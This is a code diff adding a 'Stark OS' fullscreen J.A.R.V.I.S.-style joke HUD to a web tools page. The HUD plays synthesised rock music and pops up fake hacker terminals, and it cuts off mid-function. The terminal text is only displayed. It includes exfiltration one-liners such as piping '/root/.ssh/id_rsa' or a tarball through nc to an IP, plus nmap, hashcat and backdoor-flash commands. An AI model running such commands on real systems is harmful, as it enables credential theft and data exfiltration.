+    .stark-term-line.stark-tl-err   { color: var(--s-red); }
+    .stark-term-line.stark-tl-ok    { color: #8af5a5; }
+    .stark-term-line.stark-tl-dim   { color: rgba(138, 245, 165, 0.55); }
+    .stark-term-line.stark-tl-meta  { color: var(--s-fg); }
+    .stark-term-prompt { color: #28c840; margin-right: 0.35rem; }
+    .stark-term-caret {
+      display: inline-block; width: 7px; height: 0.95em;
+      background: #8af5a5; margin-left: 2px;
+      animation: starkCaret 0.7s steps(2, end) infinite;
+      vertical-align: -2px;
+    }
+    @keyframes starkCaret { 50% { opacity: 0; } }
+    @keyframes starkTermLine {
+      from { opacity: 0; transform: translateX(-4px); }
+      to   { opacity: 1; transform: translateX(0); }
+    }
+
+    .stark-overlay {
+      position: absolute; inset: 0; z-index: 10;
+      display: flex; align-items: center; justify-content: center;
+      pointer-events: none; opacity: 0;
+      background: radial-gradient(circle, rgba(126, 231, 255, 0.18), rgba(0, 0, 0, 0.35));
+      transition: opacity 0.15s;
+    }
+    .stark-overlay.fx-show { opacity: 1; }
+    .stark-overlay > div {
+      font-family: var(--font-mono);
+      font-size: clamp(1.25rem, 4vw, 2.5rem);
+      letter-spacing: 0.2em;
+      color: var(--s-fg);
+      text-shadow: 0 0 16px rgba(126, 231, 255, 0.8);
+      padding: 0.9rem 1.8rem;
+      border: 2px solid var(--s-fg);
+      background: rgba(0, 0, 0, 0.7);
+      animation: starkOverlayPop 0.8s ease-out;
+    }
+    @keyframes starkOverlayPop {
+      0%   { transform: scale(0.82); opacity: 0; }
+      20%  { transform: scale(1.04); opacity: 1; }
+      100% { transform: scale(1);    opacity: 1; }
+    }
+
+    .stark-target {
+      position: absolute;
+      width: 80px; height: 80px;
+      margin: -40px 0 0 -40px;
+      border: 2px solid var(--s-red);
+      border-radius: 50%;
+      box-shadow: 0 0 14px rgba(255, 91, 91, 0.6), inset 0 0 14px rgba(255, 91, 91, 0.4);
+      animation: starkTarget 1.4s ease-out forwards;
+      pointer-events: none;
+    }
+    .stark-target::before, .stark-target::after {
+      content: ''; position: absolute; background: var(--s-red);
+    }
+    .stark-target::before { left: 50%; margin-left: -1px; top: -12px;  bottom: -12px; width: 2px; }
+    .stark-target::after  { top:  50%; margin-top:  -1px; left: -12px; right:  -12px; height: 2px; }
+    @keyframes starkTarget {
+      0%   { transform: scale(2);   opacity: 0; }
+      25%  { transform: scale(1);   opacity: 1; }
+      100% { transform: scale(1);   opacity: 0; }
+    }
+
+    .stark-root.fx-flash { animation: starkFlash 0.22s ease-out; }
+    @keyframes starkFlash {
+      0%   { filter: brightness(1); }
+      40%  { filter: brightness(2.2) contrast(1.2); }
+      100% { filter: brightness(1); }
+    }
+    .stark-root.fx-shake { animation: starkShake 0.5s; }
+    @keyframes starkShake {
+      0%, 100% { transform: translate(0); }
+      10% { transform: translate(-6px, -2px); }
+      25% { transform: translate(5px, 3px);   }
+      40% { transform: translate(-4px, 4px);  }
+      55% { transform: translate(6px, -2px);  }
+      70% { transform: translate(-5px, -4px); }
+      85% { transform: translate(3px, 4px);   }
+    }
+    .stark-root.fx-scan::after {
+      content: ''; position: absolute; inset: 0;
+      pointer-events: none; z-index: 9;
+      background: linear-gradient(180deg,
+        transparent 0%,
+        rgba(126, 231, 255, 0.35) 49%, rgba(126, 231, 255, 0.35) 51%,
+        transparent 100%);
+      animation: starkScanSweep 1s ease-in-out;
+    }
+    @keyframes starkScanSweep {
+      0%   { transform: translateY(-100%); }
+      100% { transform: translateY(100%); }
+    }
+    .stark-root.fx-glitch { animation: starkGlitch 0.4s steps(3, end); }
+    @keyframes starkGlitch {
+      0%, 100% { transform: translate(0); filter: hue-rotate(0deg); }
+      20% { transform: translate(-4px, 2px); filter: hue-rotate(40deg) saturate(1.6); }
+      40% { transform: translate(5px, -3px); filter: hue-rotate(-30deg); }
+      60% { transform: translate(-3px, 3px); filter: hue-rotate(50deg); }
+      80% { transform: translate(2px, -2px); filter: hue-rotate(-20deg); }
+    }
+    .stark-reactor.fx-pulse { animation: starkReactorPulse 0.8s ease-out; }
+    @keyframes starkReactorPulse {
+      0%   { transform: scale(1); }
+      30%  { transform: scale(1.18); filter: drop-shadow(0 0 40px rgba(255, 179, 71, 0.9)); }
+      100% { transform: scale(1); filter: none; }
+    }
+
+    @media (prefers-reduced-motion: reduce) {
+      .stark-reactor-core, .stark-r1, .stark-r2, .stark-r3, .stark-reactor-tick,
+      .stark-radar-sweep, .stark-start-ring, .stark-schema {
+        animation: none !important;
+      }
     }
   </style>
 </head>
@@ -2684,6 +3271,12 @@
         desc: 'A friendly button appears somewhere on the board. Tap it to make it pop with a random chime, then another one shows up.',
         group: 'Fun',
         custom: renderPop
+      },
+      {
+        id: 'stark', label: 'Stark OS', icon: 'atom',
+        desc: 'Go fullscreen, boot a J.A.R.V.I.S.-style HUD with rock music, then hit random keys to look like you\'re saving the world.',
+        group: 'Fun',
+        custom: renderStark
       }
     ];
 
@@ -2745,7 +3338,7 @@
        Home page: tools teaser
        ───────────────────────────────────────────── */
     function renderTeaser() {
-      const featured = ['splash', 'pop', 'length', 'temperature', 'volume', 'numbers'];
+      const featured = ['splash', 'pop', 'stark', 'length', 'temperature', 'numbers'];
       const teaser = document.getElementById('toolsTeaser');
       teaser.innerHTML = featured.map(id => {
         const t = toolById[id];
@@ -4116,6 +4709,870 @@
     }
 
     /* ─────────────────────────────────────────────
+       Stark OS — fullscreen J.A.R.V.I.S.-style HUD.
+       Boot sequence + synthesised rock riff + random
+       "cool effects" on keypress. Pure browser: no
+       audio files, no network — just WebAudio.
+       ───────────────────────────────────────────── */
+    function renderStark(root) {
+      const BOOT_LINES = [
+        'Spooling arc reactor ........... ',
+        'Neural uplink .................. ',
+        'JARVIS core v4.17.1 ............ ',
+        'Mk XLII diagnostics ............ ',
+        'SHIELD telemetry ............... ',
+        'SAT-GRID tether ................ ',
+        'Bypassing firewall ............. ',
+        'Encrypting uplink .............. ',
+        'HUD pipeline ................... ',
+        'Nanobot integrity .............. ',
+        'Welcome back, sir .............. '
+      ];
+
+      const HACK_VERBS = [
+        'TRIANGULATING', 'DECRYPTING', 'INJECTING', 'ROUTING',
+        'OVERRIDING', 'BYPASSING', 'UPLOADING', 'COMPILING',
+        'CROSS-REFERENCING', 'INTERCEPTING', 'RECALIBRATING',
+        'INITIATING', 'DEPLOYING', 'HOT-PATCHING', 'SANDBOXING'
+      ];
+      const HACK_TARGETS = [
+        'SHIELD MAINFRAME', 'STARK R&D', 'ROXXON SUBNET',
+        'DRONE CLUSTER 7', 'HAMMER DEFENSE GRID', 'SAT-9 UPLINK',
+        'MK XLII NANOBOTS', 'PENTAGON COMMS', 'JARVIS CORE',
+        'TONY.STARK.LOCAL', 'EDITH NETWORK', 'FRIDAY ASSISTANT',
+        'NY POWER GRID', 'ULTRON CACHE', 'VIBRANIUM REGISTRY'
+      ];
+      const OVERLAY_PHRASES = [
+        'ACCESS GRANTED', 'CHECKSUM VALIDATED', 'PAYLOAD DELIVERED',
+        'CONNECTION STABLE', 'ALL SYSTEMS NOMINAL', 'HANDSHAKE COMPLETE',
+        'FIREWALL BYPASSED', 'SIGNAL LOCKED', 'TARGET ACQUIRED',
+        'ENCRYPTION SYNCED', 'BACKUP SEALED', 'COMMAND ACCEPTED'
+      ];
+
+      // Power-chord riff roots, fast rock tempo, loops forever.
+      const RIFF_BPM = 148;
+      const RIFF = [
+        82.41, 82.41, 82.41,  98.00, 110.00, 82.41,
+        82.41, 82.41, 82.41, 110.00,  98.00, 82.41,
+        82.41, 98.00, 110.00, 123.47
+      ];
+
+      root.innerHTML = `
+        <div class="stark-root" data-stage="pre">
+          <div class="stark-scan" aria-hidden="true"></div>
+          <div class="stark-gridlayer" aria-hidden="true"></div>
+          <div class="stark-corners" aria-hidden="true"><i></i><i></i><i></i><i></i></div>
+
+          <div class="stark-stage stark-pre" data-stage-pre>
+            <h1 class="stark-pre-title">J.A.R.V.I.S.</h1>
+            <p class="stark-pre-sub">STARK OS · v4.17.1 · OFFLINE</p>
+            <button class="stark-start" type="button" data-start>
+              <span class="stark-start-ring"></span>
+              <span>INITIATE</span>
+            </button>
+            <p class="stark-pre-hint">Fullscreen · rock music · press ESC to exit</p>
+          </div>
+
+          <div class="stark-stage stark-boot" data-stage-boot hidden>
+            <div class="stark-boot-head">
+              <span>STARK INDUSTRIES — INTERNAL USE ONLY</span>
+              <span data-boot-clock>00:00:00</span>
+            </div>
+            <div class="stark-boot-lines" data-boot-lines></div>
+            <div class="stark-boot-track"><div class="stark-boot-fill" data-boot-fill></div></div>
+            <div class="stark-boot-pct" data-boot-pct>00%</div>
+          </div>
+
+          <div class="stark-stage stark-hud" data-stage-hud hidden>
+            <header class="stark-topbar">
+              <div class="stark-brand">J · A · R · V · I · S</div>
+              <div class="stark-clock" data-hud-clock>00:00:00</div>
+              <button class="stark-quit" type="button" data-quit aria-label="Exit">✕</button>
+            </header>
+
+            <div class="stark-main">
+              <aside class="stark-col">
+                <div class="stark-panel">
+                  <div class="stark-panel-title">VITALS</div>
+                  <div class="stark-bar-row"><span>CPU</span><div class="stark-bar"><div data-bar="cpu" style="width:12%"></div></div><span data-val="cpu">12%</span></div>
+                  <div class="stark-bar-row"><span>MEM</span><div class="stark-bar"><div data-bar="mem" style="width:34%"></div></div><span data-val="mem">34%</span></div>
+                  <div class="stark-bar-row"><span>NET</span><div class="stark-bar"><div data-bar="net" style="width:71%"></div></div><span data-val="net">71%</span></div>
+                  <div class="stark-bar-row"><span>PWR</span><div class="stark-bar"><div data-bar="pwr" style="width:97%"></div></div><span data-val="pwr">97%</span></div>
+                </div>
+                <div class="stark-panel">
+                  <div class="stark-panel-title">READOUTS</div>
+                  <div class="stark-readout"><span>LAT</span><b>40.7580° N</b></div>
+                  <div class="stark-readout"><span>LON</span><b>73.9855° W</b></div>
+                  <div class="stark-readout"><span>ALT</span><b>14,372 ft</b></div>
+                  <div class="stark-readout"><span>SPD</span><b>482 kn</b></div>
+                  <div class="stark-readout"><span>TMP</span><b>−52 °C</b></div>
+                </div>
+              </aside>
+
+              <section class="stark-center">
+                <div class="stark-reactor" data-reactor>
+                  <div class="stark-reactor-core"></div>
+                  <div class="stark-reactor-ring stark-r1"></div>
+                  <div class="stark-reactor-ring stark-r2"></div>
+                  <div class="stark-reactor-ring stark-r3"></div>
+                  <div class="stark-reactor-tick"></div>
+                </div>
+                <div class="stark-radar">
+                  <span class="stark-radar-ring"></span>
+                  <span class="stark-radar-ring"></span>
+                  <span class="stark-radar-ring"></span>
+                  <span class="stark-radar-sweep"></span>
+                  <span class="stark-radar-blip" style="left:70%;top:40%;"></span>
+                  <span class="stark-radar-blip" style="left:30%;top:62%;"></span>
+                </div>
+                <div class="stark-center-lbl" data-center-lbl>ALL SYSTEMS NOMINAL</div>
+              </section>
+
+              <aside class="stark-col">
+                <div class="stark-panel">
+                  <div class="stark-panel-title">EVENT LOG</div>
+                  <div class="stark-log" data-log></div>
+                </div>
+                <div class="stark-panel">
+                  <div class="stark-panel-title">SCHEMATIC</div>
+                  <svg class="stark-schema" viewBox="0 0 200 160" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
+                    <g fill="none" stroke="currentColor" stroke-width="1">
+                      <path d="M100 20 L140 45 L145 95 L120 135 L80 135 L55 95 L60 45 Z"/>
+                      <path d="M70 70 L95 70 L95 85 L70 82 Z"/>
+                      <path d="M105 70 L130 70 L130 82 L105 85 Z"/>
+                      <path d="M85 108 L115 108 L110 120 L90 120 Z"/>
+                      <circle cx="100" cy="150" r="3"/>
+                      <path d="M100 20 V10 M60 50 H40 M140 50 H160"/>
+                      <path d="M30 140 H50 M150 140 H170"/>
+                    </g>
+                  </svg>
+                </div>
+              </aside>
+            </div>
+
+            <footer class="stark-footer">
+              <div class="stark-ticker" data-ticker></div>
+              <div class="stark-hint">PRESS ANY KEY · ESC TO EXIT</div>
+            </footer>
+
+            <div class="stark-overlay" data-overlay aria-hidden="true">
+              <div data-overlay-text></div>
+            </div>
+          </div>
+        </div>
+      `;
+
+      const host       = root.querySelector('.stark-root');
+      const preEl      = root.querySelector('[data-stage-pre]');
+      const bootEl     = root.querySelector('[data-stage-boot]');
+      const hudEl      = root.querySelector('[data-stage-hud]');
+      const startBtn   = root.querySelector('[data-start]');
+      const quitBtn    = root.querySelector('[data-quit]');
+      const bootLines  = root.querySelector('[data-boot-lines]');
+      const bootFill   = root.querySelector('[data-boot-fill]');
+      const bootPct    = root.querySelector('[data-boot-pct]');
+      const bootClock  = root.querySelector('[data-boot-clock]');
+      const hudClock   = root.querySelector('[data-hud-clock]');
+      const logEl      = root.querySelector('[data-log]');
+      const tickerEl   = root.querySelector('[data-ticker]');
+      const centerLbl  = root.querySelector('[data-center-lbl]');
+      const overlayEl  = root.querySelector('[data-overlay]');
+      const overlayTxt = root.querySelector('[data-overlay-text]');
+      const centerEl   = root.querySelector('.stark-center');
+      const reactorEl  = root.querySelector('[data-reactor]');
+      const radarEl    = root.querySelector('.stark-radar');
+
+      let audioCtx   = null;
+      let musicGain  = null;
+      let musicLoop  = null;
+      let stage      = 'pre';
+      let stopped    = false;
+      let didFull    = false;
+      const timers   = new Set();
+
+      function after(fn, d) {
+        const id = setTimeout(() => { timers.delete(id); if (!stopped) fn(); }, d);
+        timers.add(id); return id;
+      }
+      function every(fn, d) {
+        const id = setInterval(() => { if (!stopped) fn(); }, d);
+        timers.add(id); return id;
+      }
+      function randInt(lo, hi) { return Math.floor(lo + Math.random() * (hi - lo + 1)); }
+      function pick(arr) { return arr[randInt(0, arr.length - 1)]; }
+      function clockStr() {
+        const d = new Date();
+        return [d.getHours(), d.getMinutes(), d.getSeconds()]
+          .map(x => String(x).padStart(2, '0')).join(':');
+      }
+
+      /* ── Audio ─────────────────────────────────── */
+      function ensureAudio() {
+        if (audioCtx) {
+          if (audioCtx.state === 'suspended') audioCtx.resume().catch(() => {});
+          return audioCtx;
+        }
+        const AC = window.AudioContext || window.webkitAudioContext;
+        if (!AC) return null;
+        try { audioCtx = new AC(); } catch (_) { return null; }
+        return audioCtx;
+      }
+
+      function makeDistortionCurve(k) {
+        const n = 2048;
+        const curve = new Float32Array(n);
+        for (let i = 0; i < n; i++) {
+          const x = (i * 2) / n - 1;
+          curve[i] = ((3 + k) * x * (Math.PI / 180)) / (Math.PI + k * Math.abs(x));
+        }
+        return curve;
+      }
+
+      function startRock() {
+        const ctx = ensureAudio();
+        if (!ctx) return;
+
+        const master = ctx.createGain();
+        master.gain.value = 0.0001;
+        master.gain.exponentialRampToValueAtTime(0.28, ctx.currentTime + 1.2);
+
+        const dist = ctx.createWaveShaper();
+        dist.curve = makeDistortionCurve(55);
+        dist.oversample = '4x';
+
+        const cab = ctx.createBiquadFilter();
+        cab.type = 'lowpass';
+        cab.frequency.value = 2400;
+        cab.Q.value = 0.7;
+
+        dist.connect(cab); cab.connect(master); master.connect(ctx.destination);
+        musicGain = master;
+
+        const secPerEighth = 60 / RIFF_BPM / 2;
+        const riffLen = RIFF.length * secPerEighth;
+
+        function chord(freq, when, dur) {
+          [freq, freq * 1.4983, freq * 2.0].forEach((f, i) => {
+            const osc = ctx.createOscillator();
+            osc.type = 'sawtooth';
+            osc.frequency.value = f;
+            const g = ctx.createGain();
+            g.gain.setValueAtTime(0.0001, when);
+            g.gain.exponentialRampToValueAtTime(i === 0 ? 0.28 : 0.18, when + 0.01);
+            g.gain.exponentialRampToValueAtTime(0.0001, when + dur * 0.95);
+            osc.connect(g); g.connect(dist);
+            osc.start(when); osc.stop(when + dur);
+          });
+        }
+        function kick(when) {
+          const osc = ctx.createOscillator();
+          osc.type = 'sine';
+          osc.frequency.setValueAtTime(140, when);
+          osc.frequency.exponentialRampToValueAtTime(45, when + 0.18);
+          const g = ctx.createGain();
+          g.gain.setValueAtTime(0.0001, when);
+          g.gain.exponentialRampToValueAtTime(0.5, when + 0.005);
+          g.gain.exponentialRampToValueAtTime(0.0001, when + 0.22);
+          osc.connect(g); g.connect(master);
+          osc.start(when); osc.stop(when + 0.25);
+        }
+        function schedulePattern(t0) {
+          for (let i = 0; i < RIFF.length; i++) {
+            chord(RIFF[i], t0 + i * secPerEighth, secPerEighth * 0.9);
+          }
+          for (let b = 0; b < RIFF.length / 2; b++) {
+            kick(t0 + b * 2 * secPerEighth);
+          }
+        }
+
+        let nextStart = ctx.currentTime + 0.08;
+        schedulePattern(nextStart);
+        nextStart += riffLen;
+
+        musicLoop = setInterval(() => {
+          if (stopped || !audioCtx) return;
+          const now = audioCtx.currentTime;
+          while (nextStart < now + 1.0) {
+            schedulePattern(nextStart);
+            nextStart += riffLen;
+          }
+        }, 250);
+      }
+
+      function stopRock() {
+        if (musicLoop) { clearInterval(musicLoop); musicLoop = null; }
+        if (audioCtx && musicGain) {
+          const now = audioCtx.currentTime;
+          try {
+            musicGain.gain.cancelScheduledValues(now);
+            musicGain.gain.setValueAtTime(musicGain.gain.value, now);
+            musicGain.gain.linearRampToValueAtTime(0.0001, now + 0.35);
+          } catch (_) {}
+        }
+        const ctx = audioCtx;
+        audioCtx = null; musicGain = null;
+        if (ctx) {
+          setTimeout(() => { try { ctx.close(); } catch (_) {} }, 450);
+        }
+      }
+
+      function zap(freq, dur) {
+        if (!audioCtx) return;
+        const ctx = audioCtx;
+        const now = ctx.currentTime;
+        const osc = ctx.createOscillator();
+        osc.type = 'square';
+        osc.frequency.setValueAtTime(freq, now);
+        osc.frequency.exponentialRampToValueAtTime(freq * 0.4, now + dur);
+        const g = ctx.createGain();
+        g.gain.setValueAtTime(0.0001, now);
+        g.gain.exponentialRampToValueAtTime(0.14, now + 0.005);
+        g.gain.exponentialRampToValueAtTime(0.0001, now + dur);
+        const hp = ctx.createBiquadFilter();
+        hp.type = 'highpass'; hp.frequency.value = 400;
+        osc.connect(g); g.connect(hp); hp.connect(ctx.destination);
+        osc.start(now); osc.stop(now + dur + 0.05);
+      }
+
+      /* ── Stages ────────────────────────────────── */
+      function setStage(s) {
+        stage = s;
+        host.setAttribute('data-stage', s);
+        preEl.hidden  = s !== 'pre';
+        bootEl.hidden = s !== 'booting';
+        hudEl.hidden  = s !== 'hud';
+      }
+
+      async function tryFullscreen() {
+        const el = host;
+        const req = el.requestFullscreen || el.webkitRequestFullscreen;
+        if (!req) return;
+        try {
+          const p = req.call(el);
+          if (p && p.then) await p;
+          didFull = true;
+        } catch (_) { /* fall back to CSS takeover */ }
+      }
+
+      function exitFullscreen() {
+        try {
+          const ex = document.exitFullscreen || document.webkitExitFullscreen;
+          if (ex && (document.fullscreenElement || document.webkitFullscreenElement)) {
+            ex.call(document);
+          }
+        } catch (_) {}
+      }
+
+      function onFullscreenChange() {
+        const active = document.fullscreenElement || document.webkitFullscreenElement;
+        if (didFull && !active && !stopped && stage !== 'pre') {
+          window.location.hash = '#tools-all';
+        }
+      }
+
+      /* ── Boot ──────────────────────────────────── */
+      function runBoot() {
+        setStage('booting');
+        bootClock.textContent = clockStr();
+        every(() => bootClock.textContent = clockStr(), 1000);
+
+        bootLines.innerHTML = BOOT_LINES.map(() => `
+          <div class="stark-boot-line">
+            <span>&gt;</span><span data-t></span><span data-s></span>
+          </div>
+        `).join('');
+
+        const total = BOOT_LINES.length;
+        let idx = 0;
+
+        function advance() {
+          if (idx >= total) return finishBoot();
+          const line = BOOT_LINES[idx];
+          const row  = bootLines.children[idx];
+          const tEl  = row.querySelector('[data-t]');
+          const sEl  = row.querySelector('[data-s]');
+          let i = 0;
+          const typeStep = () => {
+            if (stopped) return;
+            if (i <= line.length) {
+              tEl.textContent = line.slice(0, i);
+              i++;
+              after(typeStep, line[i - 1] === '.' ? 2 : 4 + Math.random() * 6);
+            } else {
+              sEl.textContent = '[ OK ]';
+              row.classList.add('stark-boot-line-done');
+              idx++;
+              const pct = Math.round((idx / total) * 100);
+              bootFill.style.width = pct + '%';
+              bootPct.textContent  = String(pct).padStart(2, '0') + '%';
+              zap(700 + idx * 38, 0.05);
+              after(advance, 30 + Math.random() * 50);
+            }
+          };
+          typeStep();
+        }
+        advance();
+      }
+
+      function finishBoot() {
+        zap(320, 0.35);
+        after(() => {
+          if (stopped) return;
+          setStage('hud');
+          enterHud();
+        }, 260);
+      }
+
+      /* ── HUD ───────────────────────────────────── */
+      function pushLog(text) {
+        const row = document.createElement('div');
+        row.className = 'stark-log-row';
+        row.innerHTML = `<span>${clockStr()}</span><span></span>`;
+        row.lastChild.textContent = text;
+        logEl.prepend(row);
+        while (logEl.children.length > 30) logEl.lastChild.remove();
+      }
+
+      function randomHackLine() {
+        return `${pick(HACK_VERBS)} ${pick(HACK_TARGETS)}`;
+      }
+
+      /* ── Hijack terminals ──────────────────────── */
+      const T_HOSTS = [
+        'stark-mainframe', 'jarvis-core-01', 'shield-prime', 'roxxon-gateway',
+        'pentagon-sub7', 'hammer-ind-proxy', 'darkweb.node7', 'nyc-grid-ops', 'oscorp-api'
+      ];
+      const T_IPS = [
+        '10.42.0.13', '52.84.12.9', '172.16.99.1',
+        '192.168.42.7', '104.18.32.7', '203.0.113.42'
+      ];
+      const T_USERS = ['root', 'tony', 't.stark', 'admin', 'jarvis', 'ops'];
+
+      function randHex(n) {
+        const s = '0123456789abcdef';
+        let out = '';
+        for (let i = 0; i < n; i++) out += s[randInt(0, 15)];
+        return out;
+      }
+      function newTargetCtx() {
+        return {
+          host: pick(T_HOSTS),
+          ip:   pick(T_IPS),
+          user: pick(T_USERS)
+        };
+      }
+
+      function buildScript(c) {
+        const ALL = [
+          [ // ssh + key theft
+            { t: 'cmd',   text: `ssh ${c.user}@${c.host}` },
+            { t: 'out',   cls: 'dim', text: `authenticity of '${c.host} (${c.ip})' unknown.` },
+            { t: 'out',   cls: 'dim', text: `fingerprint SHA256:${randHex(16)}...` },
+            { t: 'out',   text: `${c.user}@${c.host}'s password: ••••••••` },
+            { t: 'pause', ms: 120 },
+            { t: 'out',   cls: 'ok',  text: `> auth OK · uid=0(${c.user})` },
+            { t: 'cmd',   text: `find / -name "*.key" 2>/dev/null | head -3` },
+            { t: 'rapid', lines: ['/etc/ssl/stark.key', '/srv/vault/.priv', '/root/.ssh/id_rsa'] },
+            { t: 'cmd',   text: `cat /root/.ssh/id_rsa | nc ${c.ip} 9001` },
+            { t: 'out',   cls: 'ok',  text: `[✓] 2048-bit RSA key exfiltrated` }
+          ],
+          [ // port scan
+            { t: 'cmd',   text: `nmap -sS -A ${c.ip}` },
+            { t: 'out',   cls: 'dim', text: `starting scan · 1 host` },
+            { t: 'out',   cls: 'dim', text: `host up · 0.002s latency` },
+            { t: 'out',   text: `22/tcp   open  ssh      OpenSSH 8.9` },
+            { t: 'out',   text: `80/tcp   open  http     nginx 1.25` },
+            { t: 'out',   text: `443/tcp  open  https    nginx 1.25` },
+            { t: 'out',   text: `3306/tcp open  mysql    MySQL 8.0.32` },
+            { t: 'out',   text: `8080/tcp open  proxy    Stark-Proxy 3.2` },
+            { t: 'out',   cls: 'warn', text: `[!] 5 services exposed` }
+          ],
+          [ // exploit
+            { t: 'cmd',   text: `./exploit --target=${c.host}` },
+            { t: 'out',   cls: 'dim',  text: `[*] probing ${c.ip}` },
+            { t: 'out',   cls: 'dim',  text: `[*] fingerprint: Stark-OS v4.17` },
+            { t: 'out',   cls: 'meta', text: `[*] payload: MK-XLII-NANO` },
+            { t: 'out',   cls: 'meta', text: `[*] bypassing W^X ...` },
+            { t: 'out',   cls: 'ok',   text: `[+] heap spray   ✓` },
+            { t: 'out',   cls: 'ok',   text: `[+] rop chain    ✓` },
+            { t: 'out',   cls: 'ok',   text: `[+] shellcode    ✓` },
+            { t: 'out',   cls: 'ok',   text: `[✓] shell: uid=0(root)` }
+          ],
+          [ // exfil
+            { t: 'cmd',   text: `tar czf - /var/data | nc ${c.ip} 4444` },
+            { t: 'out',   text: `[1/6] schematics.mkv` },
+            { t: 'out',   text: `[2/6] weapons/repulsor.pdf` },
+            { t: 'out',   text: `[3/6] keys/master.kdbx` },
+            { t: 'out',   text: `[4/6] personnel.csv` },
+            { t: 'out',   text: `[5/6] mk42-firmware.bin` },
+            { t: 'out',   text: `[6/6] video-dump.tar` },
+            { t: 'progress', label: 'streaming', dur: 700 },
+            { t: 'out',   cls: 'ok', text: `[✓] 3.4 GiB exfiltrated` }
+          ],
+          [ // trace
+            { t: 'cmd',   text: `trace-route --mask` },
+            { t: 'out',   cls: 'dim', text: `> hop 1 edge.node.local` },
+            { t: 'out',   cls: 'dim', text: `> hop 2 tor-relay-0xF4A` },
+            { t: 'out',   cls: 'dim', text: `> hop 3 vpn-shield-42` },
+            { t: 'out',   cls: 'dim', text: `> hop 4 deep-ocean-sat` },
+            { t: 'out',   cls: 'dim', text: `> hop 5 lunar-relay-7` },
+            { t: 'out',   cls: 'warn', text: `> hop 6 ??? — trace lost` },
+            { t: 'out',   cls: 'ok',  text: `[✓] identity concealed` }
+          ],
+          [ // credential crack
+            { t: 'cmd',   text: `hashcat -m 1800 target.shadow wordlist.txt` },
+            { t: 'out',   cls: 'dim', text: `session · sha512crypt · 4 hashes` },
+            { t: 'progress', label: 'cracking', dur: 900 },
+            { t: 'rapid', cls: 'ok', lines: [
+              `recovered (1/4) stark1943`,
+              `recovered (2/4) pepperP!`,
+              `recovered (3/4) jarvisBoot`,
+              `recovered (4/4) marko3000`
+            ]},
+            { t: 'out', cls: 'ok', text: `[✓] all credentials cracked` }
+          ],
+          [ // firmware swap
+            { t: 'cmd',   text: `./flash --target=${c.host} --img=stark-backdoor.bin` },
+            { t: 'out',   cls: 'warn', text: `[!] erasing OEM bootrom` },
+            { t: 'progress', label: 'writing flash', dur: 900 },
+            { t: 'out',   cls: 'ok', text: `[✓] firmware replaced · reboot queued` },
+            { t: 'cmd',   text: `reboot --force` },
+            { t: 'out',   cls: 'dim', text: `connection to ${c.host} closed.` }
+          ],
+          [ // packet sniff
+            { t: 'cmd',   text: `tcpdump -i eth0 host ${c.ip}` },
+            { t: 'out',   cls: 'dim', text: `listening on eth0 · snap 262144 bytes` },
+            { t: 'rapid', cls: 'dim', lines: [
+              `${c.ip}.443 > local.54220 TLS flags=[P.] len=1460`,
+              `${c.ip}.443 > local.54220 TLS flags=[.]  ack 1461`,
+              `local.54220 > ${c.ip}.443 TLS flags=[P.] len=520`,
+              `${c.ip}.22  > local.42014 SSH flags=[P.] len=176`,
+              `${c.ip}.22  > local.42014 SSH flags=[P.] len=48`
+            ]},
+            { t: 'out', cls: 'meta', text: `[*] extracting session cookies ...` },
+            { t: 'out', cls: 'ok',   text: `[✓] captured 12 session tokens` }
+          ]
+        ];
+        return pick(ALL);
+      }
+
+      const MAX_TERMS = 5;
+      let termZ = 5;
+      const termsActive = new Set();
+
+      function closeTerminal(h, immediate) {
+        if (h.closed) return;
+        h.closed = true;
+        // Remove from the active set synchronously — leaving it here until
+        // the removal setTimeout fires would let a spammed spawnTerminal
+        // spin forever trying to cull the same already-closed handle.
+        termsActive.delete(h);
+        h.timers.forEach(id => { clearTimeout(id); clearInterval(id); });
+        h.timers.clear();
+        h.el.classList.add('stark-term-closing');
+        const d = immediate ? 90 : 280;
+        setTimeout(() => {
+          if (h.el && h.el.parentNode) h.el.parentNode.removeChild(h.el);
+        }, d);
+      }
+
+      function spawnTerminal() {
+        // Cull oldest handles first — guarded with a hard cap in case the
+        // set somehow can't shrink (shouldn't happen after the sync delete).
+        let guard = 20;
+        while (termsActive.size >= MAX_TERMS && guard-- > 0) {
+          const oldest = termsActive.values().next().value;
+          if (!oldest) break;
+          closeTerminal(oldest, true);
+        }
+        const c = newTargetCtx();
+        const title = pick([
+          `ssh ${c.user}@${c.host}`,
+          `root@${c.host}:~#`,
+          `${c.user}@${c.ip}`,
+          `xterm · ${c.host}`,
+          `C2://${c.host}`,
+          `tcpdump · ${c.ip}`
+        ]);
+
+        const el = document.createElement('div');
+        el.className = 'stark-term';
+        el.innerHTML = `
+          <div class="stark-term-bar">
+            <div class="stark-term-dots"><i></i><i></i><i></i></div>
+            <span class="stark-term-title"></span>
+            <span style="width:27px;"></span>
+          </div>
+          <div class="stark-term-body"></div>
+        `;
+        el.querySelector('.stark-term-title').textContent = title;
+
+        const W = hudEl.clientWidth || 1000;
+        const H = hudEl.clientHeight || 600;
+        const w = Math.min(340, W - 24);
+        const maxL = Math.max(8, W - w - 16);
+        const maxT = Math.max(72, H - 260 - 70);
+        el.style.left  = randInt(8, maxL) + 'px';
+        el.style.top   = randInt(70, maxT) + 'px';
+        el.style.width = w + 'px';
+        termZ = Math.min(termZ + 1, 9970);
+        el.style.zIndex = termZ;
+
+        hudEl.appendChild(el);
+
+        const body = el.querySelector('.stark-term-body');
+        const h = { el, body, timers: new Set(), closed: false };
+        termsActive.add(h);
+
+        function hAfter(fn, d) {
+          const id = setTimeout(() => {
+            h.timers.delete(id);
+            if (!h.closed && !stopped) fn();
+          }, d);
+          h.timers.add(id);
+          return id;
+        }
+
+        function append(text, cls) {
+          if (h.closed) return null;
+          const line = document.createElement('div');
+          line.className = 'stark-term-line' + (cls ? ' stark-tl-' + cls : '');
+          line.textContent = text;
+          body.appendChild(line);
+          while (body.children.length > 40) body.firstChild.remove();
+          body.scrollTop = body.scrollHeight;
+          return line;
+        }
+
+        const script = buildScript(c);
+        let i = 0;
+        function next() {
+          if (h.closed) return;
+          if (i >= script.length) {
+            hAfter(() => closeTerminal(h, false), 1400);
+            return;
+          }
+          const step = script[i++];
+          if (step.t === 'cmd') {
+            const line = document.createElement('div');
+            line.className = 'stark-term-line stark-tl-cmd';
+            line.innerHTML =
+              '<span class="stark-term-prompt">$</span>' +
+              '<span data-typed></span>' +
+              '<span class="stark-term-caret"></span>';
+            body.appendChild(line);
+            body.scrollTop = body.scrollHeight;
+            const target = line.querySelector('[data-typed]');
+            let k = 0;
